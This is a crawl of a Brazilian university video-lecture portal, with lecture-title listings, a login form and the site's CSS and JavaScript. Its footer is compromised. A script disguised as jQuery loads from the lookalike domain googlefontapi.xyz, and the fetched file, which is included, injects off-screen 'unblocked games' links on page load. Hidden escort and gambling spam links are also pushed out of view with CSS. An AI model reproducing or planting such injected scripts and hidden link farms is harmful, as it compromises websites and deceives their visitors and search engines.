                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1302?destination=taxonomy_vtn%2Fterm%2F1302"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-fwizoiH5inHZDXvfAiZaDBZVFkIniph4qDATjIYx-Yc" value="form-fwizoiH5inHZDXvfAiZaDBZVFkIniph4qDATjIYx-Yc"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F
body_size: 452
content:

.taxonomy-vtn-references {
  padding-top: 20px;
  padding-bottom: 10px;
  text-align: center;
}

table.taxonomy-vtn-vocabularies, table.taxonomy-vtn-terms, table.taxonomy-vtn-nodes {
  width: 100%;
}

.taxonomy-vtn-vocabularies td, .taxonomy-vtn-terms td, .taxonomy-vtn-nodes td {
  /*background-color: white;*/
  width: 50%;
  vertical-align: top;
}

.taxonomy-vtn-vocabularies td h3, .taxonomy-vtn-terms td h3, .taxonomy-vtn-nodes td h3 {
  background-color: #fcfcfc;
  color: black;
  padding: 2px;
  margin: 0.5em 0pt 0.5em;
  border-bottom: 1px solid gray;
}

.taxonomy-vtn-vocabularies td div, .taxonomy-vtn-terms td div, .taxonomy-vtn-nodes td div {
  /*margin: 0px 0px 30px;*/
  margin: 0px;
  padding: 0px;
}

.taxonomy-vtn-vocabularies td div ul, .taxonomy-vtn-terms td div ul, .taxonomy-vtn-nodes td div ul {
  /*padding: 0px;*/
  padding: 0px 0px 30px;
}

.taxonomy-vtn-vocabularies td div ul.simple-list, .taxonomy-vtn-terms td div ul.simple-list, .taxonomy-vtn-nodes td div ul.simple-list {
  padding: 0px;
}

.taxonomy-vtn-index-link {
  padding-left: 5px;
  padding-right: 5px;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-description p {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-related-terms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-synonyms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 20px 0px;
}

.taxonomy-vtn-no-links {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/html-reset.css?F
body_size: 1206
content:
/* $Id: html-reset.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * HTML Element Styling
 *
 * This is the place where you should set (not reset) the default styling for all
 * HTML elements.
 *
 * @see http://meiert.com/en/blog/20080419/reset-style-sheets-are-bad/
 * @see http://snook.ca/archives/html_and_css/no_css_reset/
 */


/** ---------------------------- FONTS ------------------------------------ **/

body, caption, th, td, input, textarea, select, option, legend, fieldset  {
  font-family: Arial, Helvetica, "Bitstream Vera Sans", sans-serif;
}

body {
  font-size: 100%; /* Fixes exaggerated text resizing in IE6 and IE7 */
}

#page {
  /* Use a 12px base font size with a 16px line height */
  font-size: 0.75em; 
  line-height: 1.333em; 
}

/** ---------------------------- HEADINGS ------------------------------------ **/

h1 {
  font-size: 160%;
}

h2 {
  font-size: 140%;
}

h3 {
  font-size: 130%;
}

h4 {
  font-size: 120%;
}

h5 {
  font-size: 110%;
}

/** ----------------------------- LISTS ---------------------------------- **/

ul,
ol {
  margin-left: 0;
  padding-left: 2em; /* LTR */
}

.block ul,
.item-list ul /* Drupal overrides */ {
  margin: 1em 0;
  padding: 0 0 0 2em; /* LTR */
}

ul ul, ul ol,
ol ol, ol ul,
.block ul ul, .block ul ol,
.block ol ol, .block ol ul,
.item-list ul ul, .item-list ul ol,
.item-list ol ol, .item-list ol ul {
  margin: 0;
}

li {
  margin: 0;
  padding: 0;
}

.item-list ul li /* Drupal override */ {
  margin: 0;
  padding: 0;
  list-style: inherit;
}

ul.menu li,
li.expanded,
li.collapsed,
li.leaf /* Drupal override */ {
  margin: 0;
  padding: 0;
}

ul          { list-style-type: disc; }
ul ul       { list-style-type: circle; }
ul ul ul    { list-style-type: square; }
ul ul ul ul { list-style-type: circle; }
ol          { list-style-type: decimal; }
ol ol       { list-style-type: lower-alpha; }
ol ol ol    { list-style-type: decimal; }

dt {
  margin: 0;
  padding: 0;
}

dd {
  margin: 0 0 0 2em;
  padding: 0;
}

/** ----------------------------- LINKS ---------------------------------- **/

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

/** ----------------------------- TABLES ---------------------------------- **/

table  {
  border-collapse: collapse;
  width: 100%; 
  margin-bottom:15px;  
}

th,
thead th,
tbody th {
  text-align: left;
  padding-right: 0;
  border-bottom: none;
}

tbody {
  border-top: none;
}

thead th {
  background: #DDD;
  border: 1px solid #cccccc;
  padding: 6px 5px;
}

tr.odd td, tr.even td {
  padding:8px 5px;
  border:1px solid #cccccc;
}

tr.odd td { background:#FFFFFF; }

tr.even td { background:#F2F2F2; }



/** ----------------------------- ABBREVIATIONS ---------------------------------- **/
abbr {
  border-bottom: 1px dotted #666;
  cursor: help;
  white-space: nowrap;
}

abbr.created /* Date-based "abbreviations" show computer-friendly timestamps which are not human-friendly. */ {
  border: none;
  cursor: auto;
  white-space: normal;
}

/** ----------------------------- IMAGES ---------------------------------- **/

img {
  border: 0;
}

/** ----------------------------- FORMS ---------------------------------- **/

form {
  margin: 0;
  padding: 0;
}

fieldset {
  margin: 1em 0;
  padding: 0.5em;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/blocks.css?F
body_size: 399
content:
/* $Id: blocks.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Block Styling
 */


.block /* Block wrapper */ {
  margin-bottom: 1em;
}

.block {
  border: none;
  padding: 0;
  margin-bottom: 15px;
}

.block ul {
  margin-top: 0px;
  margin-left: 15px;
  padding-left: 0;
}

.block ul li {
  margin-bottom: 4px;
}

.block ul li.expanded ul {
  margin-top: 4px;
  margin-left: 20px;
}

.block h2.title {
  font-size: 110%;
  padding: 2px 10px;
}

#content .block {
  margin-top: 20px;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(../images/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(../images/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(../images/menu-leaf2.png);
}



--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}







--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 48
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}
